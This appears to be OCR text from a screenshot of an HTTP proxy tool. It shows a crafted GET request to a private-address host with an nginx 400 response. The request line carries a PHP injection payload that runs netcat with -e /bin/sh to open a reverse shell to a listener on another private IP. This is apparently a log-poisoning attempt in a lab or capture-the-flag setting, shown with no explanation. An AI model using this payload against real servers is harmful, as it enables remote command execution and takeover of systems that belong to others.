 Request
Raw Params Headers Hex
GET <?= system('nc 192.168.119.128 8888 -e /bin/sh');?> HTTP/1.1
Host: 192.168.119.129
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Server: nginx/1.6.2
Date: Sun, 18 Oct 2020 22:05:41 GMT
Content-Type: text/html
Content-Length: 172
Connection: close
<html>
<head><title>400 Bad Request</title></head>
<body bgcolor="white">
<center><h1>400 Bad Request</h1></center>
<hr><center>nginx/1.6.2</center>
</body>
</html>
? < + > Type a search term 0 matches
323 bytes | 1 millis